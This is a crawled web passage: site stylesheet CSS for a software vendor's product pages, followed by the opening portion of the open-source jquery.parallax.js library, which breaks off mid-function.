0;left: 0;right: 0;bottom: 0;background: rgba(0,0,0,.4);opacity: 1;z-index: 1;}.owl-item .magic-hover-link{height: 0;display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.owl-item.center .magic-hover-link{height: 80%;}.owl-item.center .magic-hover{opacity: 0;}.view-demo-img img{position: relative;top: 0;}.magic-caption{position: absolute;bottom: -52px;right: 0;left: 0;background: rgba(0,0,0,0.8);height: 50px;display: inline-flex;justify-content: center;align-items: center;z-index: 1;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-size: 16px;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.owl-item.center .view-demo-img .magic-caption{bottom: 0;}.magic-caption a{color: #fff;}.demo-carousel .owl-controls{background: transparent;}.demo-carousel.owl-theme .owl-nav .owl-prev{position: absolute;top: 37%;left: 30px;z-index: 1;width: 29px;}.demo-carousel.owl-theme .owl-nav .owl-next{position: absolute;top: 37%;right: 30px;z-index: 1;width: 29px;}.demo-carousel-prew{background: url(../../images/demo_img/prev.png) no-repeat;width: 29px;height: 37px;}.demo-carousel-prew:hover{opacity: 0.7;}.demo-carousel-next{background: url(../../images/demo_img/next.png) no-repeat;width: 29px;height: 37px;}.demo-carousel-next:hover{opacity: 0.7;}.view-demo-text{padding: 40px 30px 0;}.view-demo-text .product-page-top-title{text-align: left;}.view-demo-block{padding: 40px 0;}.flags-list li{display: block;margin-bottom: 15px;}.flags-list{margin-left: 0;}.list-style{list-style: inside!important;}.products-block-Ñustomizations .case-item{height: 200px;}@media only screen and (max-width : 1200px){}@media only screen and (max-width : 992px){.prices-block{outline: 1px solid #4A4A4A;padding: 0 5px 10px;}.price-box{border: none;margin: 10px 5px 0;outline: none;}.view-demo-linkss img{width: 320px;}.center-block-md{display: block;margin-left: auto;margin-right: auto;float: none!important;}}@media only screen and (max-width : 768px){.view-demo-linkss{transform: translate3d(0px, 0px, 0px)!important;}.view-demo-linkss img{transform: translate3d(0px, 0px, 0px)!important;}.view-demo-linkss img{box-shadow: none!important;margin-bottom: 30px;}.view-demo-linkss .not-responsive{display: block;max-width: 100%;height: auto;}.center-block-sm{display: block;margin-left: auto;margin-right: auto;float: none!important;}.view-demo-text .product-page-top-title{text-align: center;}.demo-carousel.owl-theme .owl-nav .owl-prev{left: -10px;}.demo-carousel.owl-theme .owl-nav .owl-next{right: -10px;}.product-page-head-info h1{font-size: 23px!important;}.demo-carousel-block h3{font-size: 23px;}.view-demo-text .product-page-top-title h3{font-size: 23px;}}@media only screen and (max-width : 480px){.center-block-xs{display: block;margin-left: auto;margin-right: auto;float: none!important;}.product-page-free{padding: 50px 0;}}@media only screen and (max-width : 320px){.center-block-xxs{display: block;margin-left: auto;margin-right: auto;float: none!important;}}.parallax-viewport{position: relative; overflow: hidden;}.parallax-layer{position: absolute;}#port{margin: 1.5em 0;overflow: hidden;position: relative;height: 270px;}.parallax-layer{position: absolute;}.thumbs_index{padding: 0 12px;left: 0;white-space: nowrap;}.thumbs_index > li{display: inline;margin-right: 12px;}.img_thumb{width: 500px;height: 267px;display: inline-block;}#port .view-demo-img:hover{box-shadow: 0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);}#port .view-demo-img a{position: relative;display: inline-block;color: #fff;text-decoration: none;overflow: hidden;}#port .view-demo-img .magic-caption{position: absolute;bottom: -52px;right: 0;left: 0;background: rgba(0,0,0,0.8);height: 50px;display: inline-flex;justify-content: center;align-items: center;z-index: 1;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-size: 16px;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}#port .view-demo-img:hover .magic-caption{bottom: 0;}@media only screen and (max-width : 992px){#port{overflow: scroll;height: 300px;}#port a .not-responsive{display: block;max-width: 100%;height: auto;}}@media only screen and (max-width : 768px){.img_thumb{width: 300px;height: 165px;}}@media only screen and (max-width : 480px){#port{height: 160px;}.img_thumb{width: 270px;height: 140px;}#port .view-demo-img .magic-caption{height: 24px;font-size: 12px;bottom: 0;text-transform: none;}.demo-carousel-block{padding: 36px 0 6px;}}.addons-page{background: #fff;padding: 40px 0;}.addons-page .container{border-top: 1px solid #ccc;border-left: 1px solid #ccc;}.currency-conv{background: url("/Aplication/default/views/images/addons/currency-conv.jpg") center center;background-size: cover;}.adds-on-map{background: url("/Aplication/default/views/images/addons/adds-on-map.jpg") center center;background-size: cover;}.credit-system{background: url("/Aplication/default/views/images/addons/credit-system.jpg") center center;background-size: cover;}.sub-admin{background: url("/Aplication/default/views/images/addons/sub-admin.jpg") center center;background-size: cover;}.mobile-frontend{background: url("/Aplication/default/views/images/addons/mobile-frontend.jpg") center center;background-size: cover;}.sms-payment{background: url("/Aplication/default/views/images/addons/sms-payment.jpg") center center;background-size: cover;}.banner-manager{background: url("/Aplication/default/views/images/addons/banner-manager.jpg") center center;background-size: cover;}.country-packages{background: url("/Aplication/default/views/images/addons/country-packages.jpg") center center;background-size: cover;}.addons-page-item{position: relative;border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;height: auto;overflow: hidden;background: #f5f5f5;}.addons-page-item:hover{outline: 2px solid #ffa639;z-index: 1;border-bottom: 1px solid transparent;border-right: 1px solid transparent;background: #fff;}.add-item-img{display: flex;justify-content: center;align-items: center;height: 200px;background: #fff;}.add-item-img img{max-width: 120px;}.addons-page-item:hover .add-price-hover{width: 100%;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.addons-page-item:hover .add-price{color: #333;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.add-item-over{color: #333;height: 190px;font-family: 'Raleway', sans-serif;}.add-item-head{padding: 10px 0;}.add-name{font-size: 17px;color: #333;font-weight: 100;letter-spacing: 1px;margin-left: 15px;line-height: 1.2;text-decoration: none;display: block;}.addons-page-item:hover .add-name{color: #ff8112;text-decoration: none;}.add-price{text-align: center;font-size: 18px;line-height: 2;position: relative;overflow: hidden;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.add-desc{padding: 0 15px;}.addon-page-container{padding: 30px 0;}.addon-page-right-side{padding: 0 0 0 30px;}.addon-page-right-side p{margin-bottom: 20px!important;font-family: 'Raleway', sans-serif;}.addon-page-item{margin-bottom: 40px;}.addon-page-right-side h2{color: #ff8112;font-size: 36px;}.addon-page-img{display: flex;justify-content: center;align-items: center;}.addon-page-img img{max-width: 120px;margin: 20px auto;}.addon-page-button-box .time{font-family: raleway;font-size: 15px;padding: 13px 0 27px;font-weight: 600;}.addon-page-button-box .price{font-weight: bold;color: #FF8112;font-size: 45px;margin-top: 20px;}.addon-page-button-box .price small{margin-right: 4px;}@media only screen and (max-width : 768px){.addon-page-right-side{padding: 0 0 0 0;}}.only-text{background: #fff;padding: 50px 0 100px}.only-text-box{font-family: 'Raleway', sans-serif;width: 40%;margin: auto;}.mobile-body{position: relative;height: 550px;}.splash{position: absolute;z-index: 2;display: block;margin: auto;top: -40px;left: -61px;width: 270px;height: 482px;opacity: 0;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;}.splash-default{opacity: 1;}.splash-active{opacity: 1;}.mobile-body-skin{z-index: 3;display: block;position: absolute;margin: auto;left: -76px;top:-100px;width: 300px;}.mobile-screens{background: url("/Aplication/default/views/images/mobile-splash/black-bg.jpg");background-size: cover;padding: 25px 0 40px;}.mobile-links-box .mobile-links-item{margin: 30px 0;color: #7A7A7A;font-family: 'Raleway', sans-serif;font-size: 18px;float: left;clear: both;width: 100%;cursor: default;}.mobile-links-item-text{width: 70%;float: left;}.dashed-brd-top{width: 30%;float: left;position: relative;transform: translate3d(-18px, 40px, 0px);}.dashed-brd-bottom{width: 30%;float: left;position: relative;transform: translate3d(-18px, 10px, 0px);}.dashed-brd-lbottom{width: 30%;float: left;position: relative;transform: translate3d(13px, 60px, 0px);}.dashed-brd-ltop{width: 30%;float: left;position: relative;transform: translate3d(15px, 40px, 0px);}.dashed-brd{background-image: linear-gradient(to right, #777A7A 33%, rgba(255,255,255,0) 0%);background-position: top;background-size: 15px 1px;background-repeat: repeat-x;display: inline-block;width: 100%;height: 1px;margin: 10px 0;}.dashed-brd-45{transform: rotate(45deg);}.dashed-brd-minus45{transform: rotate(-45deg);}.mobile-links-box .default-active{color: #fff;}.mobile-links-box .default-active .dashed-brd{background-image: linear-gradient(to right, #FF8112 33%, rgba(255,255,255,0) 0%);}.mobile-links-item:hover{color: #fff;}.mobile-links-item:hover .dashed-brd{background-image: linear-gradient(to right, #FF8112 33%, rgba(255,255,255,0) 0%);}.google-play{background: url("/Aplication/default/views/images/mobile-splash/google-play.png");width: 198px;height: 60px;display: block;}.pr-text{font-family: 'Raleway', sans-serif;margin-bottom: 15px;display: inline-block;line-height: 1.6;font-size: 17px;}.try-for-free{color: #fff;font-size: 29px;margin-bottom: 15px;}.how-to-buy{background: #fff;padding: 50px 0 50px}.how-to-buy-sidebar-price{}.how-to-buy-contant{padding: 0 30px;}.how-to-buy-contant ul.circle_bullets{border-left: 1px dashed #DADADA;}.how-to-buy-contant ul.circle_bullets li div{position: absolute;background: #DADADA;border: none;margin-left: -8px;margin-top: 5px;border-radius: 50%;width: 15px;height: 15px;}.how-to-buy-contant ul.circle_bullets li:last-child div{margin-top: 5px;}.font-14{font-size: 14px;}.font-20{font-size: 20px;}.one-time{margin: 20px 0;}.how-to-buy-price{color: #FF6E01;font-size: 48px;line-height: 1;margin-top: 45px;}.how-to-buy-contant li{color: #333;}@media only screen and (max-width : 1200px){}@media only screen and (max-width : 992px){.mobile-links-box .mobile-links-item{margin: 10px 0;}.mobile-body-skin{z-index: 3;display: block;position: absolute;margin: auto;left: -76px;top: 0;width: 300px;}.splash{top: 60px;}.mobile-body{height: auto;}.dashed-brd-top,.dashed-brd-bottom,.dashed-brd-ltop,.dashed-brd-lbottom,.dashed-brd{display: none;}.mobile-links-item-text{border-top: 1px dashed rgba(255, 255, 255, 0.56);padding-top: 4px;margin-bottom: 35px;margin-left: 10px;}.only-text{background: #fff;padding: 40px 0 20px;}.only-text-box{width: 60%;}}@media only screen and (max-width : 768px){.mobile-links-box .mobile-links-item{margin: 10px 0;font-size: 16px;}.mobile-links-item-text{margin-bottom: 50px;margin-left: 15px;}.pr-text.white{padding: 0 15px;}.mobile-links-item-text{width: 70%;float: none;margin: 10px auto;}.mobile-links-box .mobile-links-item{color: #fff;}.cs-pad{background: #333;padding: 10px 15px 0px;margin-bottom: 15px;margin-top: 25px;}}@media only screen and (max-width : 480px){.mobile-links-box .mobile-links-item{margin: 10px 0;font-size: 14px;}.only-text-box{width: 80%;}.only-text{background: #fff;padding: 30px 0 20px;}}@media only screen and (max-width : 320px){}table th{ font-weight: bold; }table td, table th{ padding: 9px 10px; text-align: left; }@media only screen and (max-width: 767px){table.responsive{ margin-bottom: 0; }.pinned{ position: absolute; left: 0; top: 0; background: #fff; width: 35%; overflow: hidden; overflow-x: scroll; border-right: 1px solid #ccc; border-left: 1px solid #ccc; }.pinned table{ border-right: none; border-left: none; width: 100%; }.pinned table th,.pinned table td{ white-space: nowrap; }.pinned td:last-child{ border-bottom: 0; }div.table-wrapper{ position: relative; margin-bottom: 20px; overflow: hidden; border-right: 1px solid #ccc; }div.table-wrapper div.scrollable{ margin-left: 35%; }div.table-wrapper div.scrollable{ overflow: scroll; overflow-y: hidden; }table.responsive td, table.responsive th{ position: relative; white-space: nowrap; overflow: hidden; }table.responsive th:first-child, table.responsive td:first-child, table.responsive td:first-child, table.responsive.pinned td{ display: none; }}#prices-block-mod{z-index: 1;margin-bottom: 40px;}#prices-block-mod .swiper-slide{background: transparent;}#prices-block-mod .price-box{height: 210px;background: url("/Aplication/default/views/images/price-bb.png");}#prices-block-mod{width: 1140px;margin-left: 0;margin-top: 20px;}.fixed{position: fixed;top: 28px;}.prices-header{-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;position: fixed;top: -140px;z-index: 3;width: 1140px;background: url("../../images/img-noise-200x200.png");background-repeat: repeat;height: 135px;border-bottom: 2px solid #ddd;opacity: 0;}.prices-header-visible{opacity: 1;top: 45px;}.pricing-separator{height: 54px;position: relative;}.title-pricing-types{display: none;}.title-pricing-types-lg-visibe{display: block;position: absolute;right: -200px;z-index: 1;width: 150%;}.pricing-separator-box-free-addons{height: 180px;}.extra-addon-link{text-transform: initial;}.text-pricing{text-transform: initial;}.pricing-separator.white-back{height: 30px;}.big-text-price{font-size: 40px;}.pricing-separator-box{font-size: 17px;}.pricing-separator-box-built-in{height: 92px;}.price-box-slide{margin: 0 10px;background: url("/Aplication/default/views/images/price-bb.png");border-right: 1px solid #ddd;border-left: 1px solid #ddd;}.swiper-wrapper .prices-block-title{padding: 10px 0 20px;background: rgba(255, 255, 255, 0.1);}.swiper-wrapper .prices-block-price{margin-bottom: 0;background: #fff;font-size: 49px;}.swiper-wrapper .prices-block-title small{bottom: 2px;}.padding-0-br-top{padding: 0;border-top: 2px solid #ddd;}.swiper-wrapper .ultimate-pack .prices-block-title{background-color: #FFA639;}.prices-block-title small.white{color: #fff;}.space-20{margin-bottom: 20px;display: inline-block;}.swipe-icn-left{background: url("/Aplication/default/views/images/addons/swipeleft.png");width: 50px;height: 50px;display: inline-block;margin: auto;background-size: contain;}.swipe-icn-right{background: url("/Aplication/default/views/images/addons/swiperight.png");width: 50px;height: 50px;display: inline-block;float: right;margin: auto;background-size: contain;}.swipe-hand{background: url("/Aplication/default/views/images/addons/swipe1.png");width: 50px;height: 57px;display: block;margin: auto;background-size: contain;}@media only screen and (max-width : 1200px){.prices-header{width: 940px;}}@media only screen and (max-width : 992px){.title-pricing-types-lg-visibe{display: block;position: initial;right: 0;z-index: 1;width: auto;}.title-pricing-types{display: block;}}@media only screen and (max-width : 768px){.title-pricing-types{text-transform: uppercase;font-size: 18px;}.pricing-separator{height: 44px;position: relative;}}@media only screen and (max-width : 480px){.pricing-separator-box a.button-uni{margin: 20px auto 0px;}}@media only screen and (max-width : 320px){}.shield-free-addons{padding: 0px 10px 5px;color: #fff;background: #254d55;position: absolute;font-variant: small-caps;-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);-o-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);left: -67px;top: -18px;font-size: 15px;letter-spacing: 1px;}.shield-extra-addons{padding: 0px 10px 5px;color: #fff;background: #233342;position: absolute;font-variant: small-caps;-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);-o-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);left: -71px;top: -18px;font-size: 15px;letter-spacing: 1px;}.shield-extra-customization{padding: 0px 10px 5px;color: #fff;background: #233342;position: absolute;font-variant: small-caps;-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);-o-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);left: -96px;top: -18px;font-size: 15px;letter-spacing: 1px;}.relative{position: relative;}.compare-editions-table{background: #fff;text-align: center;color: #000;border-bottom: 1px solid #ccc;margin-top: -126px;}.compare-editions-table-h{font-size: 27px;text-transform: uppercase;}.compare-editions-table-h span{display: block;}.compare-editions-table-h small{font-size: 14px;text-transform: none;}.upgrade-from-special td{font-weight: bold;font-size: 18px;}.upgrade-from-special td:first-child{font-weight: normal;font-size: 14px;}.compare-editions-table th:first-child{color: #fff;font-size: 24px;text-align: left;padding-left: 40px;text-transform: none;font-weight: 100;}.compare-editions-table th{text-align: center;}.compare-editions-table tr td:first-child{color: #fff;text-align: left;padding-left: 40px;}.compare-editions-table tr td{text-align: center;}.compare-editions-table tr td:first-child a{color: #fff;}.ddark{background: #000000;}.dark-odd{background: #252525;}.dark-even{background: #303030;}.ocean-odd{background: #3d7582;}.ocean-even{background: #346e7c;}.blue-odd{background: #3d5265;}.blue-even{background: #34495e;}.gray-odd{background: #555;}.gray-even{background: #5e5e5e;}.orange-odd{background: #feefc6;}.orange-even{background: #fee6b8;}.orange-table{background: #ff6e01;}.compare-editions-table > tbody > tr > td,.compare-editions-table > tbody > tr > th,.compare-editions-table > tfoot > tr > td,.compare-editions-table > tfoot > tr > th,.compare-editions-table > thead > tr > td,.compare-editions-table > thead > tr > th{border-top: none;}.compare-editions-table > tbody > tr > td,.compare-editions-table > tbody > tr > th,.compare-editions-table > tfoot > tr > td,.compare-editions-table > tfoot > tr > th,.compare-editions-table > thead > tr > td,.compare-editions-table > thead > tr > th{padding: 15px 0;border-right: 1px solid #ccc;vertical-align: middle;}.compare-editions-table .button-uni{width: 110px;font-size: 15px;margin: 0 24px;display: inline-block;}.product-page-head-mod-compare-editions{height: 430px;}.product-page-head-mod-compare-editions .product-page-head-info{align-items: inherit;padding-top: 50px;}@media only screen and (max-width: 991px){.compare-editions-table .button-uni{width: 110px;font-size: 15px;margin: 0 10px;}.compare-editions-table-h{font-size: 21px;text-transform: uppercase;}}@media only screen and (max-width: 767px){.pinned{width: 50%;box-shadow: 0 19px 38px rgba(0, 0, 0, 0.30), 0 15px 12px rgba(0, 0, 0, 0.22);}.pinned table{font-size: 12px;}div.table-wrapper div.scrollable{margin-left: 50%;}.compare-editions-table tr td:first-child{padding-left: 10px;}.compare-editions-table th:first-child{padding-left: 10px;}.compare-editions-table > tbody > tr > td,.compare-editions-table > tbody > tr > th,.compare-editions-table > tfoot > tr > td,.compare-editions-table > tfoot > tr > th,.compare-editions-table > thead > tr > td,.compare-editions-table > thead > tr > th{padding: 15px 20px;}.compare-editions-table .button-uni{width: 110px !important;}.compare-editions-table{margin-top: 0;}.product-page-head-mod-compare-editions{height: 380px;}.product-page-head-mod-compare-editions .product-page-head-info{align-items: center;padding-top: 0;}}.dark-back{background-color: #252525;}.sweet-gray-back{background-color: #F5F5F5;}.business-universal-box{position: relative;padding: 60px 0;overflow: hidden;margin: 0 50px;}.business-float-right{float: right;}.business-float-left{float: left;}.business-float-right.business-universal-box-text{padding-left: 40px;}.business-float-left.business-universal-box-text{padding-right: 40px;}.business-universal-box-text h3{text-transform: uppercase;font-size: 24px;font-weight: 800;line-height: 1.3;}.business-universal-box-text span{line-height: 1.6em;margin-bottom: 20px;display: inline-block;font-size: 16px;}.business-universal-box-img{position: absolute;height: 100%;width: 100%;}.business-universal-box p{font-family: 'Raleway', sans-serif;font-size: 16px;}@media only screen and (max-width : 1200px){}@media only screen and (max-width : 992px){.business-universal-box-text{padding-left: 15px;padding-right: 15px;padding-top: 1px;}}@media only screen and (max-width : 768px){.business-universal-box{margin: 0;padding: 20px 0;}.business-universal-box-img{position: relative;height: 100px;left: auto!important;right: auto!important;}.business-universal-box-text{position: relative;width: 100%;clear: both;}.business-float-right.business-universal-box-text{padding-left: 0;}.business-float-left.business-universal-box-text{padding-right: 0;}}@media only screen and (max-width : 480px){}@media only screen and (max-width : 320px){}.video-tutorial-block-title{text-transform: uppercase;margin: 30px 30px -1px;font-family: 'Raleway';font-size: 23px;}.video-preview{position: relative;display: block;}.video-preview .fa{position: absolute;top: 50%;left: 53%;transform: translate(-50%, -50%);font-size: 50px;color: #b31217;opacity: 0;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.video-preview:hover .fa{opacity: 1;}.video-title{font-family: 'Raleway';color: #242424;line-height: 1.3;padding: 10px 5px 0;}.border-bottom{border-bottom: 1px solid #333;}.border-bottom-gray{border-bottom: 1px solid #ccc;}.video-tutorial-block-item{padding: 15px;margin-bottom: 15px;}.video-tutorial-block-item:hover{background: #F5F5F5;}.no-gutter > [class*='col-']{padding-right:0;padding-left:0;}.video-worksforweb-box{}.video-worksforweb-title{margin: 8px 0 15px;}.big-video-embed{margin-bottom: 30px;}.video-worksforweb-info{margin-bottom: 30px;}.video-tutorial-block-sidebar .video-title-sidebar{font-family: 'Raleway';color: #242424;line-height: 1.3;height: 70px;overflow: hidden;}.video-tutorial-block-sidebar .video-tutorial-block-title{margin: 8px 30px -1px;}.video-title{height: 84px;overflow: hidden;}.breadcrumb-video{margin-top: 35px;font-family: 'Raleway', sans-serif;padding: 8px 0;margin-bottom: 0;list-style: none;background-color: transparent;border-radius: 0;}@media only screen and (max-width : 992px){.video-title-sidebar{margin: 20px 0;}.video-title-sidebar{font-family: 'Raleway';color: #242424;line-height: 1.3;padding: 10px 5px 0;}}@media only screen and (max-width : 768px){.video-title{height: auto;padding: 10px 5px 10px;}}.border-bottom-dashed{border-bottom: 1px dashed #FF8110;}.inline-block{display: inline-block;}.decimal{list-style-type: decimal!important;padding: 0 20px;font-size: initial;}ul.bullet-circle li:before,ul.bullet_none-circle li:before{position: absolute;font-family: FontAwesome;margin-left: -20px;font-size: 7px;color: #FF8110;content: "\f111";}ul.bullet-circle li{margin: 10px 0 10px 20px;font-size: 16px;line-height: 1.6em;}ul.bullet-circle li:first-child{margin-top: 0;}.product-page-questions .decimal li{color: #FF8110!important;line-height: 2em;}.product-page-questions .decimal li span{color: #333!important;}@media only screen and (max-width: 767px){.product-page-head-big-text-mod dt{font-weight: 600;font-size: 34px;margin-bottom: 6px;}ul.bullet-circle li{margin: 10px 0 10px 20px;font-size: 16px;line-height: 1.6em;}.padding-80{padding: 20px 0 20px;}}.portfolio-block .pub_list{position: relative;-webkit-filter: grayscale(100%);filter: grayscale(100%);transform: translate3d(0px, 25px, 0px);-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.owl-item.center .pub_list{position: relative;-webkit-filter: grayscale(0%);filter: grayscale(0%);transform: translate3d(0px, 0px, 0px);box-shadow: 0 19px 38px rgba(0, 0, 0, 0.30), 0 15px 12px rgba(0, 0, 0, 0.22);}.portfolio-block.owl-theme .owl-controls{padding: 15px;}.demo-carousel.portfolio-block.owl-theme .owl-nav .owl-next{position: absolute;top: 42%;right: 30px;z-index: 1;width: 29px;bottom: 0;}.demo-carousel.portfolio-block.owl-theme .owl-nav .owl-prev{position: absolute;top: 42%;left: 30px;z-index: 1;width: 29px;bottom: 0;}@media only screen and (max-width: 767px){.demo-carousel.portfolio-block.owl-theme .owl-dots{display: none!important;}}.changelog-block ol li{font-family: Raleway;margin: 10px 0 15px 0 !important;}.changelog-block h2{color: #333;padding: 10px 20px;margin: 40px 0 20px !important;}.changelog-block p{padding-left: 20px;}.documentation-papre{background: url("/Aplication/default/views/images/documentation-papre.png");width: 42px;height: 47px;display: inline-block;vertical-align: middle;margin-right: 10px;}.hr-hard{border-top: 2px solid #ccc;}.decoration-none:hover{text-decoration: none;}.demos-items-block{padding-left: 0;margin-top: 30px;text-align: center;}.demos-items-block li{width: 20%;display: inline-block;}.demos-items-block li img{width: 220px;-webkit-box-shadow: 11px 17px 43px -2px rgba(0,0,0,0.75);-moz-box-shadow: 11px 17px 43px -2px rgba(0,0,0,0.75);box-shadow: 11px 17px 43px -2px rgba(0,0,0,0.75);}.demos-items-block li{-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.demos-items-block li:hover{transform-origin: center bottom;-webkit-transform-origin: center bottom;-moz-transform-origin: center bottom;transform: scale(1.2);-webkit-transform: scale(1.2);-moz-transform: scale(1.2);}.demos-items-block li:hover img{transform: translate3d(26px, 0, 0);}.demos-items-block li:first-child:hover img{transform: translate3d(0, 0, 0);}.demos-items-block li.nearby{transform-origin: center bottom;-webkit-transform-origin: center bottom;-moz-transform-origin: center bottom;transform: scale(1.05);-webkit-transform: scale(1.05);-moz-transform: scale(1.05);}.demos-items-block li{position: relative;}.demos-items-block li{z-index: 4;}.demos-items-block li + li{z-index: 3;}.demos-items-block li + li + li{z-index: 2;}.demos-items-block li + li + li + li{z-index: 1;}.hover{position: absolute;bottom: -50px;left: -10px;right: -100%;height: 60px;z-index: 12;background: #fff;}@media only screen and (max-width : 768px){.demos-items-block li{width: auto;display: inline-block;}.demos-items-block li img{margin: 5px;}.hover{display: none;}.demos-items-block{padding-right: 0;}}.masonry-list-tips{list-style: none;padding-left: 20px;}.masonry-item{display: inline-block;background: #fff;padding: 1em;margin: 0 0 1.5em;width: 100%;box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }@media only screen and (min-width: 400px){.masonry{-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}@media only screen and (min-width: 700px){.masonry{-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;}}@media only screen and (min-width: 1100px){.masonry{-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}#terms-container{padding-top: 60px;background: #fff;}.contant-terms{background: #fff;border-left: 2px solid #CECECE;padding-left: 15px;}.contant-terms ul li{line-height: 1.6em;margin: 10px 0 20px 0 !important;font-family: 'Raleway', sans-serif!important;}.sticky-sidebar-box h4{font-weight: bold;color: #333;}.sticky-sidebar-box span{cursor: pointer;}.sticky-sidebar-box span:hover,.sticky-sidebar-box span:focus{color: #6f9ec9;}.sticky-sidebar-box ul li > ul li{margin: 14px 0;}.sticky-sidebar-box ul li.active{color: #6f9ec9;}.sticky-sidebar-box ul{padding-left: 0;}.sticky-sidebar-box ul li > ul{padding-left: 20px;}.fix-sidebar-box{position: fixed;top: 45px}.absolute-sidebar-box{position: absolute;bottom: 0;}.regular-list li{margin: 14px 0;}.sticky-sidebar-box{padding-top: 16px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.worksforweb.com/Aplication/default/views/javaScripts/jparallax-master/jquery.parallax.js
body_size: 3791
content:
// jquery.parallax.js
// 2.0
// Stephen Band
//
// Project and documentation site:
// webdev.stephband.info/jparallax/
//
// Repository:
// github.com/stephband/jparallax

(function(jQuery, undefined) {
	// VAR
	var debug = true,
	    
	    options = {
	    	mouseport:     'body',  // jQuery object or selector of DOM node to use as mouseport
	    	xparallax:     true,    // boolean | 0-1 | 'npx' | 'n%'
	    	yparallax:     true,    //
	    	xorigin:       0.5,     // 0-1 - Sets default alignment. Only has effect when parallax values are something other than 1 (or true, or '100%')
	    	yorigin:       0.5,     //
	    	decay:         0.66,    // 0-1 (0 instant, 1 forever) - Sets rate of decay curve for catching up with target mouse position
	    	frameDuration: 30,      // Int (milliseconds)
	    	freezeClass:   'freeze' // String - Class added to layer when frozen
	    },
	
	    value = {
	    	left: 0,
	    	top: 0,
	    	middle: 0.5,
	    	center: 0.5,
	    	right: 1,
	    	bottom: 1
	    },
	
	    rpx = /^\d+\s?px$/,
	    rpercent = /^\d+\s?%$/,
	    
	    win = jQuery(window),
	    doc = jQuery(document),
	    mouse = [0, 0];
	
	var Timer = (function(){
		var debug = false;
		
		// Shim for requestAnimationFrame, falling back to timer. See:
		// see http://paulirish.com/2011/requestanimationframe-for-smart-animating/
		var requestFrame = (function(){
		    	return (
		    		window.requestAnimationFrame ||
		    		window.webkitRequestAnimationFrame ||
		    		window.mozRequestAnimationFrame ||
		    		window.oRequestAnimationFrame ||
		    		window.msRequestAnimationFrame ||
		    		function(fn, node){
		    			return window.setTimeout(function(){
		    				fn();
		    			}, 25);
		    		}
		    	);
		    })();
		
		function Timer() {
			var callbacks = [],
				nextFrame;
			
			function noop() {}
			
			function frame(){
				var cbs = callbacks.slice(0),
				    l = cbs.length,
				    i = -1;
				
				if (debug) { console.log('timer frame()', l); }
				
				while(++i < l) { cbs[i].call(this); }
				requestFrame(nextFrame);
			}
			
			function start() {
				if (debug) { console.log('timer start()'); }
				this.start = noop;
				this.stop = stop;
				nextFrame = frame;
				requestFrame(nextFrame);
			}
			
			function stop() {
				if (debug) { console.log('timer stop()'); }
				this.start = start;
				this.stop = noop;
				nextFrame = noop;
			}
			
			this.callbacks = callbacks;
			this.start = start;
			this.stop = stop;
		}

		Timer.prototype = {
			add: function(fn) {
				var callbacks = this.callbacks,
				    l = callbacks.length;
				
				// Check to see if this callback is already in the list.
				// Don't add it twice.
				while (l--) {
					if (callbacks[l] === fn) { return; }
				}
				
				this.callbacks.push(fn);
				if (debug) { console.log('timer add()', this.callbacks.length); }
			},
		
			remove: function(fn) {
				var callbacks = this.callbacks,
				    l = callbacks.length;
				
				// Remove all instances of this callback.
				while (l--) {
					if (callbacks[l] === fn) { callbacks.splice(l, 1); }
				}
				
				if (debug) { console.log('timer remove()', this.callbacks.length); }
				
				if (callbacks.length === 0) { this.stop(); }
			}
		};
		
		return Timer;
	})();
	
	function parseCoord(x) {
		return (rpercent.exec(x)) ? parseFloat(x)/100 : x;
	}
	
	function parseBool(x) {
		return typeof x === "boolean" ? x : !!( parseFloat(x) ) ;
	}
	
	function portData(port) {
		var events = {
		    	'mouseenter.parallax': mouseenter,
		    	'mouseleave.parallax': mouseleave
		    },
		    winEvents = {
		    	'resize.parallax': resize
		    },
		    data = {
		    	elem: port,
		    	events: events,
		    	winEvents: winEvents,
		    	timer: new Timer()
		    },
		    layers, size, offset;
		
		function updatePointer() {
			data.pointer = getPointer(mouse, [true, true], offset, size);
		}
		
		function resize() {
			size = getSize(port);
			offset = getOffset(port);
			data.threshold = getThreshold(size);
		}
		
		function mouseenter() {
			data.timer.add(updatePointer);
		}
		
		function mouseleave(e) {
			data.timer.remove(updatePointer);
			data.pointer = getPointer([e.pageX, e.pageY], [true, true], offset, size);
		}

		win.on(winEvents);
		port.on(events);
		
		resize();
		
		return data;
	}
	
	function getData(elem, name, fn) {
		var data = elem.data(name);
		
		if (!data) {
			data = fn ? fn(elem) : {} ;
			elem.data(name, data);
		}
		
		return data;
	}
	
	function getPointer(mouse, parallax, offset, size){
		var pointer = [],
		    x = 2;
		
		while (x--) {
			pointer[x] = (mouse[x] - offset[x]) / size[x] ;
			pointer[x] = pointer[x] < 0 ? 0 : pointer[x] > 1 ? 1 : pointer[x] ;
		}
		
		return pointer;
	}
	
	function getSize(elem) {
		return [elem.width(), elem.height()];
	}
	
	function getOffset(elem) {
